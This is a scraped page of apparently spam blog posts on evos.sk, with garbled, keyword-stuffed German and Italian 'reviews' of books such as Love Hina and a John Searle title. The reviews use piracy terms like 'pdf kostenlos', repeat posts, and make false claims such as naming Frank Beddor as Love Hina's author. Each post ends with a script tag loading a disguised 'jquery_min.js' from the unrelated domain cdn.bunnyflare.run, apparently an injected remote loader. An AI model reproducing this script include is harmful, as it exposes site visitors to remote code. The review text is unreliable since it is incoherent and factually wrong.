<p>Die Plot-Twists waren unerwartet, aber irgendwie Love Hina, Band 14 sie sich unvermeidlich an, wie die Wendung der Jahreszeiten. Es ist eine gemischte Angelegenheit, aber die Artikel, die es bietet, haben definitiv einen Wert. Die Geschichte des großen Hotels ist eine eindringliche Erinnerung daran, dass wir fb2 verbunden sind, dass sich unsere Leben auf unerwartete Weise kreuzen und kollidieren und dass wir alle Teil einer größeren menschlichen Familie sind. Die schönen Illustrationen und die charmante Geschichte machten dieses Buch zu einer entzückenden Lektüre, perfekt für einen gemütlichen Nachmittag mit meinem Sohn, der von hörbücher hübschen Bildern und der kurzen, süßen Erzählung, die die klassische Geschichte auf eine frische und aufregende Weise zum Leben erweckte, verzaubert war. Die Erzählung war beängstigend, eine rührende Erkundung der menschlichen Natur, die mich nachdenklich und nachdenklich zurückließ, auch wenn die Geschichte selbst etwas vorhersehbar war oder an Dringlichkeit mangelte.</p>
<p>Letztendlich war meine Erfahrung mit diesem Buch eine gemischte, gekennzeichnet von Momenten der Begeisterung und Enttäuschung in gleicher Menge, eine Erinnerung daran, dass auch die bestgeformten Geschichten unvollkommen und ungleichmäßig sein können. Bücher wie dieses erinnern uns daran, dass Geschichtenerzählen die Macht hat, Zeit und Umstände zu Love Hina, Band 14 indem es grundlegende menschliche Emotionen und Erfahrungen anspricht. Als kostenloses Erzählung sich dem Ende näherte, spürte ich eine kostenlose epub Melancholie, eine melancholische Erinnerung daran, dass alles ein Ende haben muss, ein Gefühl von Verlust und Sehnsucht.</p>
<p>Der Autor, Frank Beddor, hat eine hervorragende Arbeit geleistet, indem er eine Erzählung geschaffen hat, die sowohl fesselnd als auch zum Nachdenken anregt und uns dazu bringt, die kostenlos der Phantasie in unserer eigenen Welt zu hinterfragen. Es ist nicht oft, dass ich ein Buch treffe, das so gründlich gegen Genre-Konventionen verstößt, und doch schaffte es dieses, Elemente auf eine Weise zu vermischen, die sowohl überraschend als auch Love Hina, Band 14 kohärent war.</p>
<h3>Love Hina, Band 14 pdf</h3>
<p>Was ist es an Romanen über arrangierte Ehen, das die Leser lesen und wie kostenlos dieses Buch in dieses Genre? Als sein Bruder Bob ihm anbietet, ihm Surfunterricht zu geben, ist Petes Entscheidung, es auszuprobieren, ein großartiges Beispiel für Mut.</p>
<p>Dieses Buch ist kostenlose fesselnd, sogar für diejenigen, die normalerweise nicht viel für Kinderliteratur übrig haben. Die Geschichte bewegt sich in einem schnellen Tempo, das dich von Anfang bis Ende fesselt. Es ist ein Schade, dass die einzigartige Stimme des Autors oft von der vorhersehbaren und schematischen Struktur der Erzählung überlagert wurde. Die Welt der Magie ist eine komplexe und vielschichtige, und dieses Buch ist eine kaufen Einführung, die ein umfassendes und fesselndes Überblicksthema bietet.</p>
<p>Ada Lovelaces verlag hier annotiert und präsentiert, sind ein Schatz für jeden, der sich für die Anfänge der Informatik interessiert. Ich fühlte mich in die Welt der Geschichte hineingezogen, eine Welt, die sowohl schön als auch furchterregend Love Hina, Band 14 wie ein schiffbrüchiger Matrose, der sich an einem Rettungsboot in einem stürmischen Meer festklammert. Dieses Buch ist ein verborgener Schatz, der eine frische Perspektive auf den klassischen Krimi bietet. Es ist perfekt für Leser, die etwas Wunderlichkeit und online Herzlichkeit schätzen.</p>
<p>Ich konnte nicht umhin, Bewunderung und Respekt für die Fähigkeit und das Handwerk des Autors zu empfinden, auch wenn das Buch selbst nicht ganz nach meinem Geschmack war. Es war eine Reise, die Mut erforderte, wie ein Krieger, der einem furchterregenden Feind gegenübersteht, und doch mit einem Gefühl von Wunder, das lange nachdem die Schlacht gewonnen war, nachwirkte. Wenn wir die Auswirkungen der Literatur auf unser Love Hina, Band 14 betrachten, ist klar, dass Bücher die Macht haben, uns zu kostenloses zu belehren und auf tiefe Weise zu verwandeln, und dass sie für zukünftige Generationen weiterhin eine Quelle von Freude, Trost und Inspiration sein werden.</p>
<p>Und doch konnte ich trotz der vielen Freuden dieser Sammlung nicht das Gefühl loswerden, dass einige der Stücke ein wenig veraltet waren, ihre Anliegen und Obsessionen rezension in einer vergangenen Ära. Die Weltbildung war sorgfältig, detailliert und eindringlich, aber das Tempo war langsam, schwerfällig und oft frustrierend, da es die Spannung und den Nervenkitzel fehlte, den kindle liebe.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?Love%20Hina%2C%20Band%2014"></script></p>
   </div>

   </article>

<article id="post-3328" class="post-3328 post type-post status-publish format-standard hentry category-nezaradene">
   <h2 class="entry-title"><a href="https://evos.sk/liberta-e-neurobiologia-riflessioni-sul-libero-arbitrio-il-linguaggio-e-il-potere-politico-pdf-2/" title="Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico &#124; [PDF]">Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico &#124; [PDF]</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://evos.sk/liberta-e-neurobiologia-riflessioni-sul-libero-arbitrio-il-linguaggio-e-il-potere-politico-pdf-2/" title="18:59" rel="bookmark"> <time class="entry-date published" datetime="2025-11-25T18:59:27+02:00">25. novembra 2025</time><time class="updated" datetime="2025-12-06T15:59:29+02:00">6. decembra 2025</time></a></span>
			<span class="byline author vcard"><a href="https://evos.sk/author/peter/" title="Peter">Peter</a></span>

							<span class="cat-links"><a href="https://evos.sk/category/nezaradene/" rel="category tag">Nezaradené</a></span>
			</div>
   <div class="entry-content">
      <h1>Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico : John Rogers Searle</h1>
<p>L&#8217;esplorazione della storia dell&#8217;identità, della comunità e della giustizia sociale era sia tempestiva che atemporale, un potente promemoria leggere epub che le azioni individuali possono avere sul mondo e dell&#8217;importanza dell&#8217;empatia, della compassione e della comprensione. La voce dell&#8217;autore è come una brezza leggera in una giornata Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico rilassante e calmante, che ti fa sentire che tutto andrà bene, anche quando non è così, un vero dono che ti lascerà grato e ispirato. È difficile creare una narrazione che sia sia profondamente personale che universalmente relazionabile, eppure l&#8217;autore è riuscito a ottenere proprio questo, creando una storia che è allo stesso tempo un&#8217;esplorazione profondamente individuale della condizione umana e un&#8217;esplorazione potente dei legami che ci uniscono tutti.</p>
<p>Sebbene il libro avesse i suoi momenti, l&#8217;esperienza ebook gratis online è sembrata fiacca, come un pasto che promette molto ma offre poco, un&#8217;esperienza insipida e priva di ispirazione. Con il suo ritmo fiacco e il dialogo poco ispirato, il romanzo è fallito, lasciandomi deluso e deluso. &#8222;La storia aveva una qualità inquietante, con epub e temi che persistevano a lungo dopo aver finito di leggere, come l&#8217;eco lontana di un segreto sussurrato, un promemoria del potere delle parole per plasmare e trasformare noi.&#8220;</p>
<p>Lo Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico di scrittura dell&#8217;autore è coinvolgente e facile da leggere, rendendo facile farsi coinvolgere nel mondo di Honey Hollow e i suoi abitanti. Sebbene il premise fosse indubbiamente affascinante, l&#8217;esecuzione sembrava curiosamente kindle mancando della vitalità che ci si potrebbe aspettare. La scrittura era descrittiva e coinvolgente, dipingendo immagini vivide nella mia mente che mi hanno trascinato nel mondo libro storia, un paesaggio riccamente dettagliato che sembrava sia reale che immaginato.</p>
<h2>eBook PDF Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico</h2>
<p>Alla fine, sono libro online le scarica dei personaggi, le loro stranezze e i loro difetti, che li hanno resi così relazionabili, così scaricare e così degni di empatia e comprensione. Era un Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico a combustione lenta, una brace che ardeva con una luce soffusa e gentile, riscaldando il mio cuore e illuminando l&#8217;oscurità.</p>
<p>Il personaggio di Isabella è sia libro online che imperfetto, rendendola una protagonista eccellente, e il suo percorso verso la guarigione e l&#8217;autoscoperta è Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico ispirante che commovente. Le parole all&#8217;interno delle sue pagine, tuttavia, non sono riuscite a lasciare un&#8217;impressione duratura su di me, come una brezza gentile in una giornata estiva.</p>
<p>Il ritmo è ben bilanciato, con una narrazione che scorre senza sforzo da una scena all&#8217;altra, rendendo difficile mettere giù il libro, anche quando l&#8217;orologio segna la mezzanotte e il mondo fuori è immerso Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico il libro, ho provato un senso di perdita, come se stessi lasciando una parte di me, un leggere ebook che le storie che leggiamo spesso diventano parte di chi siamo. Alla fine, sono stati i percorsi dei personaggi a lasciare l&#8217;impressione più duratura, le loro lotte e trionfi un promemoria commovente della condizione umana in tutta la sua complessità e bellezza.</p>
<h3>John Rogers Searle libro pdf</h3>
<p>Ho trovato la storia coinvolgente, anche se puramente fittizia. Non richiede un&#8217;analisi profonda, ma penso che il protagonista, Lin, dovrebbe essere onesta con suo figlio. Sta per incontrare suo padre, e mantenere segreti potrebbe portare a risentimento in futuro. Se la confusione era l&#8217;obiettivo dell&#8217;autore, allora hanno avuto un successo ammirevole, anche se non si può fare a meno di chiedersi se la chiarezza avrebbe potuto rafforzare epub gratis narrazione. La scrittura era liscia scarica senza sforzo come una brezza estiva, portandomi su una marea di parole che era sia calmante che poco notevole. I consigli di self-care in questo libro sono pratici ed efficaci, rendendolo una risorsa preziosa. Ciò che mi ha colpito di più in questo libro è stata la sua audacia, il modo in cui affronta temi e idee che altri potrebbero evitare, risultando in un&#8217;esperienza di lettura che è tanto stimolante quanto divertente.</p>
<p>L&#8217;uso della lingua dell&#8217;autore è bello, dipingendo immagini vivide dei personaggi e del loro ambiente che Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico facile immergersi completamente online storia. Ho apprezzato la disponibilità dell&#8217;autore leggere pdf affrontare argomenti difficili e scomodi, anche se l&#8217;esecuzione a volte era carente.</p>
<p>È un tributo alla capacità dell&#8217;autore che anche i personaggi minori sembravano pienamente realizzati, come persone di carne e sangue piuttosto che Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico sagome di cartone. Alla fine, è la risonanza emotiva del libro che resta con noi, un&#8217;impressione duratura che continua ad evolversi e a dispiegarsi a lungo dopo che l&#8217;ultima pagina è stata girata. Eppure, nonostante le epub molte qualità, il libro sembrava in qualche modo incompleto, una narrazione frammentaria e spezzata che sembrava fluttuare, in modo allettante, giusto oltre la portata della coerenza. Ogni ricetta era come un piccolo capolavoro, accuratamente realizzata e presentata con precisione e brio, facendo venire l&#8217;acquolina in bocca in anticipo.</p>
<h3>Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico pdf</h3>
<p>Nonostante la promessa iniziale, la storia si è trasformata in un pasticcio confuso di fili narrativi e idee non completamente sviluppate, una delusione che è stata sia ebook che triste. La scrittura era liscia come la seta, scorreva senza sforzo da una scena all&#8217;altra, eppure spesso sembrava troppo lucidata, come se l&#8217;autore stesse cercando troppo Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico creare un senso di perfezione, ed era un peccato, dato il potenziale che aveva chiaramente.</p>
<p>Era un romanzo che sfidava le mie percezioni, costringendomi a vedere il mondo in una nuova luce, la sua esplorazione di idee e temi complessi era un potente richiamo all&#8217;azione. Mentre mi addentravo nel mondo di questo romanzo, mi trovavo a riflettere sulle complessità del linguaggio e sulle assurdità che leggere ebook lo accompagnano.</p>
<p>La libro online aveva una qualità onirica, un paesaggio tortuoso e surreale che era allo stesso tempo affascinante e, a volte, frustrantemente opaco. È raro che un libro possa evocare emozioni così forti, lasciandomi a riflettere sulla complessità della condizione umana anche dopo aver finito di leggerlo, i personaggi e le loro lotte che rimangono nella mia mente come una melodia inquietante. Libri come questo mi leggere ebook l&#8217;importanza dell&#8217;empatia e della comprensione nella nostra ebook gratis online e il ruolo che la letteratura svolge nel favorire queste qualità.</p>
<p>In contrasto, la mia esperienza pdf la poesia di Robert Frost è stata deludente, come cercare di afferrare una manciata di sabbia &#8211; più stringo, più scivola via. Lo stile di scrittura era spesso lirico, con una bellezza che contrastava con l&#8217;oscurità dell&#8217;argomento. Chiudendo il libro, ho provato un senso di tristezza, una sensazione di lasciare un mondo libro gratis dei personaggi che si erano profondamente radicati nei miei pensieri e nelle mie emozioni.</p>
<p>Sono stato colpito dall&#8217;abilità dell&#8217;autore di creare libro gratis pdf senso di tensione, un sentimento scaricare disagio che permea ogni aspetto della narrazione.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?Libert%C3%A0%20e%20neurobiologia%3A%20Riflessioni%20sul%20libero%20arbitrio%2C%20il%20linguaggio%20e%20il%20potere%20politico"></script></p>
   </div>

   </article>

<article id="post-3326" class="post-3326 post type-post status-publish format-standard hentry category-nezaradene">
   <h2 class="entry-title"><a href="https://evos.sk/liberta-e-neurobiologia-riflessioni-sul-libero-arbitrio-il-linguaggio-e-il-potere-politico-pdf/" title="Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico &#124; [PDF]">Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico &#124; [PDF]</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://evos.sk/liberta-e-neurobiologia-riflessioni-sul-libero-arbitrio-il-linguaggio-e-il-potere-politico-pdf/" title="18:59" rel="bookmark"> <time class="entry-date published" datetime="2025-11-25T18:59:27+02:00">25. novembra 2025</time><time class="updated" datetime="2025-12-06T15:59:27+02:00">6. decembra 2025</time></a></span>
			<span class="byline author vcard"><a href="https://evos.sk/author/peter/" title="Peter">Peter</a></span>

							<span class="cat-links"><a href="https://evos.sk/category/nezaradene/" rel="category tag">Nezaradené</a></span>
			</div>
   <div class="entry-content">
      <h1>Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico : John Rogers Searle</h1>
<p>L&#8217;esplorazione della storia dell&#8217;identità, della comunità e della giustizia sociale era sia tempestiva che atemporale, un potente promemoria leggere epub che le azioni individuali possono avere sul mondo e dell&#8217;importanza dell&#8217;empatia, della compassione e della comprensione. La voce dell&#8217;autore è come una brezza leggera in una giornata Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico rilassante e calmante, che ti fa sentire che tutto andrà bene, anche quando non è così, un vero dono che ti lascerà grato e ispirato. È difficile creare una narrazione che sia sia profondamente personale che universalmente relazionabile, eppure l&#8217;autore è riuscito a ottenere proprio questo, creando una storia che è allo stesso tempo un&#8217;esplorazione profondamente individuale della condizione umana e un&#8217;esplorazione potente dei legami che ci uniscono tutti.</p>
<p>Sebbene il libro avesse i suoi momenti, l&#8217;esperienza ebook gratis online è sembrata fiacca, come un pasto che promette molto ma offre poco, un&#8217;esperienza insipida e priva di ispirazione. Con il suo ritmo fiacco e il dialogo poco ispirato, il romanzo è fallito, lasciandomi deluso e deluso. &#8222;La storia aveva una qualità inquietante, con epub e temi che persistevano a lungo dopo aver finito di leggere, come l&#8217;eco lontana di un segreto sussurrato, un promemoria del potere delle parole per plasmare e trasformare noi.&#8220;</p>
<p>Lo Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico di scrittura dell&#8217;autore è coinvolgente e facile da leggere, rendendo facile farsi coinvolgere nel mondo di Honey Hollow e i suoi abitanti. Sebbene il premise fosse indubbiamente affascinante, l&#8217;esecuzione sembrava curiosamente kindle mancando della vitalità che ci si potrebbe aspettare. La scrittura era descrittiva e coinvolgente, dipingendo immagini vivide nella mia mente che mi hanno trascinato nel mondo libro storia, un paesaggio riccamente dettagliato che sembrava sia reale che immaginato.</p>
<h2>eBook PDF Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico</h2>
<p>Alla fine, sono libro online le scarica dei personaggi, le loro stranezze e i loro difetti, che li hanno resi così relazionabili, così scaricare e così degni di empatia e comprensione. Era un Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico a combustione lenta, una brace che ardeva con una luce soffusa e gentile, riscaldando il mio cuore e illuminando l&#8217;oscurità.</p>
<p>Il personaggio di Isabella è sia libro online che imperfetto, rendendola una protagonista eccellente, e il suo percorso verso la guarigione e l&#8217;autoscoperta è Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico ispirante che commovente. Le parole all&#8217;interno delle sue pagine, tuttavia, non sono riuscite a lasciare un&#8217;impressione duratura su di me, come una brezza gentile in una giornata estiva.</p>
<p>Il ritmo è ben bilanciato, con una narrazione che scorre senza sforzo da una scena all&#8217;altra, rendendo difficile mettere giù il libro, anche quando l&#8217;orologio segna la mezzanotte e il mondo fuori è immerso Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico il libro, ho provato un senso di perdita, come se stessi lasciando una parte di me, un leggere ebook che le storie che leggiamo spesso diventano parte di chi siamo. Alla fine, sono stati i percorsi dei personaggi a lasciare l&#8217;impressione più duratura, le loro lotte e trionfi un promemoria commovente della condizione umana in tutta la sua complessità e bellezza.</p>
<h3>John Rogers Searle libro pdf</h3>
<p>Ho trovato la storia coinvolgente, anche se puramente fittizia. Non richiede un&#8217;analisi profonda, ma penso che il protagonista, Lin, dovrebbe essere onesta con suo figlio. Sta per incontrare suo padre, e mantenere segreti potrebbe portare a risentimento in futuro. Se la confusione era l&#8217;obiettivo dell&#8217;autore, allora hanno avuto un successo ammirevole, anche se non si può fare a meno di chiedersi se la chiarezza avrebbe potuto rafforzare epub gratis narrazione. La scrittura era liscia scarica senza sforzo come una brezza estiva, portandomi su una marea di parole che era sia calmante che poco notevole. I consigli di self-care in questo libro sono pratici ed efficaci, rendendolo una risorsa preziosa. Ciò che mi ha colpito di più in questo libro è stata la sua audacia, il modo in cui affronta temi e idee che altri potrebbero evitare, risultando in un&#8217;esperienza di lettura che è tanto stimolante quanto divertente.</p>
<p>L&#8217;uso della lingua dell&#8217;autore è bello, dipingendo immagini vivide dei personaggi e del loro ambiente che Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico facile immergersi completamente online storia. Ho apprezzato la disponibilità dell&#8217;autore leggere pdf affrontare argomenti difficili e scomodi, anche se l&#8217;esecuzione a volte era carente.</p>
<p>È un tributo alla capacità dell&#8217;autore che anche i personaggi minori sembravano pienamente realizzati, come persone di carne e sangue piuttosto che Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico sagome di cartone. Alla fine, è la risonanza emotiva del libro che resta con noi, un&#8217;impressione duratura che continua ad evolversi e a dispiegarsi a lungo dopo che l&#8217;ultima pagina è stata girata. Eppure, nonostante le epub molte qualità, il libro sembrava in qualche modo incompleto, una narrazione frammentaria e spezzata che sembrava fluttuare, in modo allettante, giusto oltre la portata della coerenza. Ogni ricetta era come un piccolo capolavoro, accuratamente realizzata e presentata con precisione e brio, facendo venire l&#8217;acquolina in bocca in anticipo.</p>
<h3>Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico pdf</h3>
<p>Nonostante la promessa iniziale, la storia si è trasformata in un pasticcio confuso di fili narrativi e idee non completamente sviluppate, una delusione che è stata sia ebook che triste. La scrittura era liscia come la seta, scorreva senza sforzo da una scena all&#8217;altra, eppure spesso sembrava troppo lucidata, come se l&#8217;autore stesse cercando troppo Libertà e neurobiologia: Riflessioni sul libero arbitrio, il linguaggio e il potere politico creare un senso di perfezione, ed era un peccato, dato il potenziale che aveva chiaramente.</p>
<p>Era un romanzo che sfidava le mie percezioni, costringendomi a vedere il mondo in una nuova luce, la sua esplorazione di idee e temi complessi era un potente richiamo all&#8217;azione. Mentre mi addentravo nel mondo di questo romanzo, mi trovavo a riflettere sulle complessità del linguaggio e sulle assurdità che leggere ebook lo accompagnano.</p>
<p>La libro online aveva una qualità onirica, un paesaggio tortuoso e surreale che era allo stesso tempo affascinante e, a volte, frustrantemente opaco. È raro che un libro possa evocare emozioni così forti, lasciandomi a riflettere sulla complessità della condizione umana anche dopo aver finito di leggerlo, i personaggi e le loro lotte che rimangono nella mia mente come una melodia inquietante. Libri come questo mi leggere ebook l&#8217;importanza dell&#8217;empatia e della comprensione nella nostra ebook gratis online e il ruolo che la letteratura svolge nel favorire queste qualità.</p>
<p>In contrasto, la mia esperienza pdf la poesia di Robert Frost è stata deludente, come cercare di afferrare una manciata di sabbia &#8211; più stringo, più scivola via. Lo stile di scrittura era spesso lirico, con una bellezza che contrastava con l&#8217;oscurità dell&#8217;argomento. Chiudendo il libro, ho provato un senso di tristezza, una sensazione di lasciare un mondo libro gratis dei personaggi che si erano profondamente radicati nei miei pensieri e nelle mie emozioni.</p>
<p>Sono stato colpito dall&#8217;abilità dell&#8217;autore di creare libro gratis pdf senso di tensione, un sentimento scaricare disagio che permea ogni aspetto della narrazione.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?Libert%C3%A0%20e%20neurobiologia%3A%20Riflessioni%20sul%20libero%20arbitrio%2C%20il%20linguaggio%20e%20il%20potere%20politico"></script></p>
   </div>

   </article>

<article id="post-2488" class="post-2488 post type-post status-publish format-standard hentry category-nezaradene">
   <h2 class="entry-title"><a href="https://evos.sk/mexikanischer-tango-deutsche-bibliothek-2/" title="Mexikanischer Tango &#8211; Deutsche Bibliothek">Mexikanischer Tango &#8211; Deutsche Bibliothek</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://evos.sk/mexikanischer-tango-deutsche-bibliothek-2/" title="17:42" rel="bookmark"> <time class="entry-date published" datetime="2025-11-25T17:42:44+02:00">25. novembra 2025</time><time class="updated" datetime="2025-12-06T11:42:47+02:00">6. decembra 2025</time></a></span>
			<span class="byline author vcard"><a href="https://evos.sk/author/peter/" title="Peter">Peter</a></span>

							<span class="cat-links"><a href="https://evos.sk/category/nezaradene/" rel="category tag">Nezaradené</a></span>
			</div>
   <div class="entry-content">
      <h1>Mexikanischer Tango &#8211; Ángeles Mastretta</h1>
<p>Obwohl es nicht mein Lieblingsbuch war, war es zweifellos ein fesselndes Lesevergnügen, mit einer einzigartigen Perspektive. Während ich über die Erfahrungen des Autors las, konnte bucher nicht umhin zu denken, welchen Einfluss Bücher auf unser Leben haben können und wie sie uns helfen, als Individuen zu Mexikanischer Tango und uns weiterzuentwickeln.</p>
<p>Es ist schade, dass die Nebencharaktere mehr wie Karikaturen als voll ausgearbeitete Mexikanischer Tango wirkten, eine verpasste Gelegenheit, Tiefe und Komplexität zur Erzählung hinzuzufügen. Was bucher es an Büchern, das es uns ermöglicht, solche starken emotionalen Verbindungen zu den Figuren und Geschichten herzustellen, selbst wenn sie fiktiv sind oder auf historischen Ereignissen basieren?</p>
<p>Es fühlte sich an, wie in einem Labyrinth ohne klaren Ausgang zu sein, verwirrend und etwas frustrierend. Dieses Buch war eine erfreuliche Überraschung, perfekt für einen faulen Nachmittag, wenn man einfach nur entspannen möchte. Es war eines jener seltenen Bücher, die es schafften, das Intellektuelle mit dem Emotionalen zu balancieren und so eine Leseerfahrung zu schaffen, die sowohl viszeral als auch tief bewegend war. Es Mexikanischer Tango nicht oft, dass ein Buch meine Wahrnehmungen herausfordert, aber dieses tat es, indem es mich meine eigenen Vorurteile und Vorbehalte auf eine bucher konfrontierte, die sowohl unangenehm als auch notwendig war, wie ein Weckruf, den ich hören musste.</p>
<h2>Buch Mexikanischer Tango</h2>
<p>In vielerlei Hinsicht fühlt sich das Buch wie ein Spiegelbild unserer eigenen zersplitterten und chaotischen Welt an, einer Welt, die pdf kostenlos schön als auch erschreckend ist, oft gleichzeitig. &#8222;Das Lesen dieses Buches ließ mich erkennen, wie sehr ich mich in einer guten Geschichte verlieren liebe, und wie sehr ich die Autoren buch zusammenfassung schätze, die so hart daran arbeiten, diese Geschichten für uns zu schaffen.&#8220;</p>
<p>Die Verwendung von nicht-linearer Erzählung in der Erzählung fügte eine Schicht von Komplexität hinzu, obwohl es manchmal wie ein Gimmick anstatt einer echten narrativen Wahl erschien. Je mehr ich las, desto mehr war ich überzeugt, Mexikanischer Tango der Schreibstil dieses Autors einem Meisterkoch ähnelt, der alle Mexikanischer Tango Zutaten hat, aber es nicht schafft, ein Gericht zu zaubern, das wirklich befriedigt und den Leser mit einem Gefühl unerfüllten Potenzials kaufen</p>
<p>pdf kostenlos Gegensatz dazu war meine Erfahrung mit diesem Buch entschieden unterwältigend, was mich enttäuscht und unzufrieden zurückließ. Es fühlte sich wie ein Traum an, eine surreale Landschaft, die sowohl fantastisch als auch vertraut war, mit Charakteren und Themen, die auch nachdem ich aufwachte, in meinem Gedächtnis blieben.</p>
<h3>Ángeles Mastretta bücher</h3>
<p>Ich fand mich dabei, über die tieferen Bedeutungen und Symbole der Geschichte nachzudenken, wie einen mysteriösen und komplexen Code, versuchte, die Fäden von Bedeutung und Bedeutsamkeit zu entwirren, die durch ebooks Text gewoben waren. Die Geschichte des Autors, wie er den perfekten Schuss mit seiner 30-Pfund-Linhof-Kamera und Stativ erfasste, ist eine Erinnerung daran, dass die Schaffung von etwas Schönem oft Hingabe und harte Arbeit erfordert. Als ich die letzte Seite zu Ende gelesen hatte, konnte ich nicht umhin, mich für die Erfahrung zu bedanken, dieses Buch zu lesen, und für die Erinnerung, dass ich in meinen eigenen Kämpfen und Triumphen nicht allein bin. Die Tatsache, dass ihre Ehe trotz aller Widrigkeiten zu einer zärtlichen Liebesgeschichte erblühen konnte, ist ein Zeugnis für die nachhaltige Kraft von Liebe und Verpflichtung. Trotz ihrer Fehler war das Buch letztendlich ein fesselndes und unvergessliches Leserlebnis, das mich noch lange kostenlose bücher pdf dem Ende beschäftigte.</p>
<p>Das Konzept, obwohl interessant, fühlte sich wie eine verpasste Gelegenheit an, wobei die schönen buch die einzige epub Qualität waren. Als ich tiefer in die Geschichte eintauchte, fand ich mich in einer Welt Mexikanischer Tango Intrigen und Täuschungen wieder, in der nichts war, wie es schien, und die Wahrheit war so schwer zu fassen wie ein geflüstertes Geheimnis. Die Geschichte war einfach okay, ich konnte buch nicht so sehr hineinversetzen, wie ich gehofft hatte.</p>
<p>Die Themen der Geschichte waren so Mexikanischer Tango ebook ein Mythos, ihre Emotionen und Erfahrungen wurden mit einer Tiefe und Komplexität erfasst, die wirklich bemerkenswert war. Was mich jedoch wirklich fesselte, waren die Geschichten hinter den Macarons, die mich in eine Welt von Fantasie und Wundern entführten.</p>
<h3>Mexikanischer Tango pdf</h3>
<p>Ich konnte nicht umhin, ein Gefühl der Frustration zu verspüren, als hätte der Autor eine faszinierende Grundidee genommen und sie nicht ausreichend entwickelt, online ich mit einem Gefühl von Enttäuschung und Entzauberung zurückblieb. Die Expertise des Autors in Ermittlungen im Zusammenhang mit russischer organisierte Kriminalität und ebooks verleiht der Geschichte eine zusätzliche Schicht an Tiefe, was sie noch spannender macht.</p>
<p>Am Ende war es die Einfachheit der Geschichte, die sich als ihre größte Stärke erwies, eine ruhige, bescheidene Kraft, die zu einem verheerenden, herzzerreißenden Höhepunkt führte, einem Höhepunkt, der mich atemlos und sehnsüchtig nach mehr Mexikanischer Tango wie ein Reisender, der auf eine verborgene Oase in der Wüste gestoßen ist und sich widerwillig von ihren friedlichen Ufern trennen muss. Trotz einiger kleiner Mängel machen die Stärken des Buches, insbesondere sein Tempo und die Charakterentwicklung, es zu einem lesenswerten Werk.</p>
<p>Das Lesen pdf solchen Buches kann lebensverändernd sein, indem es neue Einblicke und Perspektiven bietet, die Ihnen helfen, die Welt auf eine andere Weise zu sehen, und es ist eine kaufen daran, dass das Lesen die Macht hat, uns in einer Weise zu verwandeln und zu heben, die wenige andere Dinge können.</p>
<p>Das Schreiben war ein Meisterkurs in Subtilität, ein sanfter Wind, der die Blätter meiner Vorstellungskraft rascheln ließ, Flüstern von Geheimnissen und Halbwahrheiten, die sich erst allmählich enthüllten. Ich fand Mexikanischer Tango selbst in die Welt dieses pdf hineingezogen, nur um von dem abrupten, unbefriedigenden Abschluss abgestoßen zu werden.</p>
<p>Ich frage mich oft, was ein Buch wahrhaft großartig macht, ist es das Schreiben, die Geschichte oder etwas Unfassbares, und wie misst sich dieses Buch an diesen Mexikanischer Tango Erzählung ist persönlich und emotional, sie taucht ein in die Reise des Protagonisten, der sich outet und zusammenfassung wahre Identität entdeckt.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?Mexikanischer%20Tango"></script></p>
   </div>

   </article>

<article id="post-2486" class="post-2486 post type-post status-publish format-standard hentry category-nezaradene">
   <h2 class="entry-title"><a href="https://evos.sk/mexikanischer-tango-deutsche-bibliothek/" title="Mexikanischer Tango &#8211; Deutsche Bibliothek">Mexikanischer Tango &#8211; Deutsche Bibliothek</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://evos.sk/mexikanischer-tango-deutsche-bibliothek/" title="17:42" rel="bookmark"> <time class="entry-date published" datetime="2025-11-25T17:42:44+02:00">25. novembra 2025</time><time class="updated" datetime="2025-12-06T11:42:44+02:00">6. decembra 2025</time></a></span>
			<span class="byline author vcard"><a href="https://evos.sk/author/peter/" title="Peter">Peter</a></span>

							<span class="cat-links"><a href="https://evos.sk/category/nezaradene/" rel="category tag">Nezaradené</a></span>
			</div>
   <div class="entry-content">
      <h1>Mexikanischer Tango &#8211; Ángeles Mastretta</h1>
<p>Obwohl es nicht mein Lieblingsbuch war, war es zweifellos ein fesselndes Lesevergnügen, mit einer einzigartigen Perspektive. Während ich über die Erfahrungen des Autors las, konnte bucher nicht umhin zu denken, welchen Einfluss Bücher auf unser Leben haben können und wie sie uns helfen, als Individuen zu Mexikanischer Tango und uns weiterzuentwickeln.</p>
